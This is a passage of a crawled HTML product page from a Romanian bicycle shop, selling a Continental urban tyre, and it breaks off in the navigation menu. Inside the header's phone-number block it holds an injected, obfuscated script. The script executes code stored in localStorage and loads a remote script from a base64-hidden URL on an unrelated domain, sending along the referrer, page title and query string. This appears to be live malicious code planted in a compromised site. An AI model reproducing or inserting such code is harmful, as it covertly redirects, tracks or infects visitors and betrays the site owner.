

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru
body_size: 21157
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Factivebike.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Factivebike.ro\u002Fstatic\u002Fversion1755075464\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru"/>
<meta name="description" content="Mobilitate premium pentru entuziaștii de design. Model urban de profil echipat cu ultima tehnologie. Simbioza perfectă dintre rularea ușoară și protecția împotriva perforațiilor se reflectă în această anvelopă specializată proiectată pentru jungla urbană."/>
<meta name="keywords" content="biciclete, biciclete full-suspension, biciclete mtb, piese și componente, accesorii biciclete, service biciclete"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/source/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://activebike.ro/static/version1755075464/_cache/merged/981f6dfbc8cb5e180c524905e75eb897.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://activebike.ro/media/favicon/default/logo-ab.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://activebike.ro/media/favicon/default/logo-ab.png" />
<style>
.field-recaptcha{display:none;}
.active > .filter-options-item .filter-options-title::after, .filter-options-item  .filter-options-title::after{content: '' !important;}
.catalog-product-view .product-info-main .qty.field .control, .catalog-product-view .product-info-main .qty.field .qty-changer{margin-left:0;}
</style>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16858936885"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-16858936885'); </script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/header/type6.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script> 
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-138671491-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Anvelopa&#x20;Continental&#x20;Contact&#x20;Urban&#x20;Reflex&#x20;37-622&#x20;&#x28;28&#x20;x&#x20;1&#x20;3&#x2F;8&#x20;x&#x20;1&#x20;5&#x2F;8&#x29;&#x20;negru&#x2F;negru" />
<meta property="og:image"
      content="https://activebike.ro/media/catalog/product/cache/7d12cdbb389685c459f53e3d5422f2f5/a/n/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru" />
    <meta property="product:price:amount" content="179"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru  layout-1140 wide page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".activebike.ro",
                "secure": true,
                "lifetime": "1209600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastră.</strong>
                    <span>
                        Pentru a avea cea mai bună experiență pe site-ul nostru, asigurați-vă că activați Javascript în browser-ul dumneavoastră.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Factivebike.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Factivebike.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color- text-color-">
      </div>
</div>
    <header class="page-header type6" >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Link-uri</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ați venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Dare to explore! '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparați produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparați        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://activebike.ro/customer/account/login/referer/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2FudmVsb3BhLWNvbnRpbmVudGFsLWNvbnRhY3QtdXJiYW4tcmVmbGV4LTM3LTYyMi0yOC14LTEtMzgteC0xLTU4LW5lZ3J1bmVncnU~/"        >Conectare</a>
</li>
<li><a href="https://activebike.ro/contact">Contactați-ne</a></li><li><a href="https://activebike.ro/customer/account/create/" id="idFz8dph38" >Creați cont</a></li></ul>                                </div>
                                <span class="separator"></span>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <div class="header-contact">
                            <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Info & Comenzi <span class="split"></span><em class="porto-icon-phone" style="margin-right: 5px;"></em><span><a href="tel:+40 740 245 715">+40 740-245 715</a></span></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>                        </div>
                    </div>
                    <div class="header-center">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
                            <a class="logo" href="https://activebike.ro/" title="Active Bike - Bike Shop and Service - Florești, Cluj">
        <img src="https://activebike.ro/media/logo/stores/1/activebike-big-logo.png"
             alt="Active Bike - Bike Shop and Service - Florești, Cluj"
             width="80"             height="80"        />
    </a>
                    </div>
                    <div class="header-right">
                        <div class="search-area show-icon">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://activebike.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://activebike.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://activebike.ro/catalogsearch/advanced/" data-action="advanced-search">
        Căutare avansată    </a>
</div>
        <script src="https://activebike.ro/media/mageplaza/search/default_0.js?v=63"></script>
            <script src="https://activebike.ro/media/mageplaza/search/default_0_addition.js?v=63"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://activebike.ro/",
                "baseImageUrl": "https://activebike.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Căutare"
                        class="action search">
                    <span>Căutare</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                        <div class="header-contact">
                            <a href="https://activebike.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
                            <a href="https://activebike.ro/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://activebike.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://activebike.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Coș de cumpărături          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/activebike.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/activebike.ro\/checkout\/","updateItemQtyUrl":"https:\/\/activebike.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/activebike.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/activebike.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/activebike.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2FudmVsb3BhLWNvbnRpbmVudGFsLWNvbnRhY3QtdXJiYW4tcmVmbGV4LTM3LTYyMi0yOC14LTEtMzgteC0xLTU4LW5lZ3J1bmVncnU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/activebike.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769781873}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div class="ignore-div" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0">
<a href="https://activebike.ro/" class="level-top"><span>Home</span></a>
</li></div><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/E-bikes" class="level-top" title="E-bikes"><span>E-bikes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/e-mtb-hardtail" title="E-mtb hardtail"><span>E-mtb hardtail</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/e-tour" title="E-tour"><span>E-tour</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/E-mtb full-suspension" title="E-mtb full-suspension"><span>E-mtb full-suspension</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete" class="level-top" title="Biciclete"><span>Biciclete</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/mtb-hardtail" title="Mtb hardtail"><span>Mtb hardtail</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/mtb-full-suspension" title="Mtb full-suspension"><span>Mtb full-suspension</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/biciclete/mtb-full-suspension/cannondale" title="Cannondale"><span>Cannondale<span class="cat-label cat-label-label1">New</span></span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Road/race" title="Gravel/road"><span>Gravel/road</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Road/race/gravel" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Road/race/Road" title="Road"><span>Road</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Biciclete copii" title="Biciclete copii"><span>Biciclete copii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/20" title="20""><span>20"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/16" title="16""><span>16"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/14" title="14""><span>14"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/12" title="12""><span>12"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/18" title="18""><span>18"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/27-5" title="27.5""><span>27.5"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/24" title="24""><span>24"</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Vintage" title="Vintage"><span>Vintage</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Trekking" title="Trekking"><span>Trekking</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Biciclete pliabile" title="Biciclete pliabile"><span>Biciclete pliabile</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/City bikes" title="City bikes"><span>City bikes</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Bmx/dirt" title="Bmx/dirt"><span>Bmx/dirt</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Bmx/dirt/bmx" title="Bmx"><span>Bmx</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/biciclete/Bmx/dirt/Dirt" title="Dirt"><span>Dirt</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Cruiser" title="Cruiser"><span>Cruiser</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente" class="level-top" title="Componente"><span>Componente</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/anvelope" title="Anvelope"><span>Anvelope</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-28-29" title="Anvelope 28-29"><span>Anvelope 28-29</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-12-24" title="Anvelope 12-24"><span>Anvelope 12-24</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-29" title="Anvelope 29"><span>Anvelope 29</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-27-5" title="Anvelope 27,5"><span>Anvelope 27,5</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-26" title="Anvelope 